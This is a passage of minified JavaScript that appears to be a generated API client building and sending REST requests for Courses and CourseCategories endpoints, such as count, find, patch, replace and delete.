Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeFindByIdFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeFindByIdFeedbacks");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeFindByIdFeedbacks");let _="/Courses/{id}/feedbacks/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeFindByIdVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeFindByIdVideos");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeFindByIdVideos");let _="/Courses/{id}/videos/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetCards");let _="/Courses/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetCategory(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetCategory");let _="/Courses/{id}/category".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetFeedbacks");let _="/Courses/{id}/feedbacks".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetVideos");let _="/Courses/{id}/videos".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypePatchAttributes");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeUpdateByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeUpdateByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeUpdateByIdCards");let _="/Courses/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeUpdateByIdFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeUpdateByIdFeedbacks");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeUpdateByIdFeedbacks");let _="/Courses/{id}/feedbacks/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeUpdateByIdVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeUpdateByIdVideos");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeUpdateByIdVideos");let _="/Courses/{id}/videos/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseReplaceByIdPostCoursesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseReplaceByIdPostCoursesidReplace");let _="/Courses/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseReplaceByIdPutCoursesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseReplaceByIdPutCoursesid");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseReplaceOrCreatePostCoursesReplaceOrCreate(m,C){let _=q.parse("/Courses/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseReplaceOrCreatePutCourses(m,C){let _=q.parse("/Courses",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseUpdateAll(m,C){let _=q.parse("/Courses/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseUpsertWithWhere(m,C){let _=q.parse("/Courses/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},en={courseCount(m,C){let _=er.courseCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCreate(m,C){let _=er.courseCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCreateChangeStreamGetCoursesChangeStream(m,C){let _=er.courseCreateChangeStreamGetCoursesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCreateChangeStreamPostCoursesChangeStream(m,C){let _=er.courseCreateChangeStreamPostCoursesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseDeleteById(m,C){let _=er.courseDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseExistsGetCoursesidExists(m,C){let _=er.courseExistsGetCoursesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseExistsHeadCoursesid(m,C){let _=er.courseExistsHeadCoursesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseFind(m,C){let _=er.courseFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseFindById(m,C){let _=er.courseFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseFindOne(m,C){let _=er.courseFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePatchOrCreate(m,C){let _=er.coursePatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCountCards(m,C){let _=er.coursePrototypeCountCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCountFeedbacks(m,C){let _=er.coursePrototypeCountFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCountVideos(m,C){let _=er.coursePrototypeCountVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCreateCards(m,C){let _=er.coursePrototypeCreateCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCreateFeedbacks(m,C){let _=er.coursePrototypeCreateFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCreateVideos(m,C){let _=er.coursePrototypeCreateVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeDeleteCards(m,C){let _=er.coursePrototypeDeleteCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDeleteFeedbacks(m,C){let _=er.coursePrototypeDeleteFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDeleteVideos(m,C){let _=er.coursePrototypeDeleteVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDestroyByIdCards(m,C){let _=er.coursePrototypeDestroyByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDestroyByIdFeedbacks(m,C){let _=er.coursePrototypeDestroyByIdFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDestroyByIdVideos(m,C){let _=er.coursePrototypeDestroyByIdVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeFindByIdCards(m,C){let _=er.coursePrototypeFindByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeFindByIdFeedbacks(m,C){let _=er.coursePrototypeFindByIdFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeFindByIdVideos(m,C){let _=er.coursePrototypeFindByIdVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetCards(m,C){let _=er.coursePrototypeGetCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetCategory(m,C){let _=er.coursePrototypeGetCategory(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetFeedbacks(m,C){let _=er.coursePrototypeGetFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetVideos(m,C){let _=er.coursePrototypeGetVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypePatchAttributes(m,C){let _=er.coursePrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeUpdateByIdCards(m,C){let _=er.coursePrototypeUpdateByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeUpdateByIdFeedbacks(m,C){let _=er.coursePrototypeUpdateByIdFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeUpdateByIdVideos(m,C){let _=er.coursePrototypeUpdateByIdVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceByIdPostCoursesidReplace(m,C){let _=er.courseReplaceByIdPostCoursesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceByIdPutCoursesid(m,C){let _=er.courseReplaceByIdPutCoursesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceOrCreatePostCoursesReplaceOrCreate(m,C){let _=er.courseReplaceOrCreatePostCoursesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceOrCreatePutCourses(m,C){let _=er.courseReplaceOrCreatePutCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseUpdateAll(m,C){let _=er.courseUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseUpsertWithWhere(m,C){let _=er.courseUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eo={courseCategoryCount(m,C){let _=q.parse("/CourseCategories/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryCreate(m,C){let _=q.parse("/CourseCategories",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryCreateChangeStreamGetCourseCategoriesChangeStream(m,C){let _=q.parse("/CourseCategories/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryCreateChangeStreamPostCourseCategoriesChangeStream(m,C){let _=q.parse("/CourseCategories/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},courseCategoryDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryDeleteById");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryExistsGetCourseCategoriesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryExistsGetCourseCategoriesidExists");let _="/CourseCategories/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryExistsHeadCourseCategoriesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryExistsHeadCourseCategoriesid");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryFind(m,C){let _=q.parse("/CourseCategories",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryFindById");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryFindOne(m,C){let _=q.parse("/CourseCategories/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryPatchOrCreate(m,C){let _=q.parse("/CourseCategories",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryPrototypeCountCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeCountCourse");let _="/CourseCategories/{id}/course/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeCreateCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeCreateCourse");let _="/CourseCategories/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeDeleteCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeDeleteCourse");let _="/CourseCategories/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeDestroyByIdCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeDestroyByIdCourse");if(null==m.fk)throw Error("Missing required parameter fk when calling courseCategoryPrototypeDestroyByIdCourse");let _="/CourseCategories/{id}/course/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeFindByIdCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeFindByIdCourse");if(null==m.fk)throw Error("Missing required parameter fk when calling courseCategoryPrototypeFindByIdCourse");let _="/CourseCategories/{id}/course/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeGetCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeGetCourse");let _="/CourseCategories/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypePatchAttributes");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeUpdateByIdCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeUpdateByIdCourse");if(null==m.fk)throw Error("Missing required parameter fk when calling courseCategoryPrototypeUpdateByIdCourse");let _="/CourseCategories/{id}/course/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryReplaceByIdPostCourseCategoriesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryReplaceByIdPostCourseCategoriesidReplace");let _="/CourseCategories/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryReplaceByIdPutCourseCategoriesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryReplaceByIdPutCourseCategoriesid");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryReplaceOrCreatePostCourseCategoriesReplaceOrCreate(m,C){let _=q.parse("/CourseCategories/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryReplaceOrCreatePutCourseCategories(m,C){let _=q.parse("/CourseCategories",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryUpdateAll(m,C){let _=q.parse("/CourseCategories/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryUpsertWithWhere(m,C){let _=q.parse("/CourseCategories/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ei={courseCategoryCount(m,C){let _=eo.courseCategoryCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryCreate(m,C){let _=eo.courseCategoryCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryCreateChangeStreamGetCourseCategoriesChangeStream(m,C){let _=eo.courseCategoryCreateChangeStreamGetCourseCategoriesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryCreateChangeStreamPostCourseCategoriesChangeStream(m,C){let _=eo.courseCategoryCreateChangeStreamPostCourseCategoriesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryDeleteById(m,C){let _=eo.courseCategoryDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryExistsGetCourseCategoriesidExists(m,C){let _=eo.courseCategoryExistsGetCourseCategoriesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryExistsHeadCourseCategoriesid(m,C){let _=eo.courseCategoryExistsHeadCourseCategoriesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return 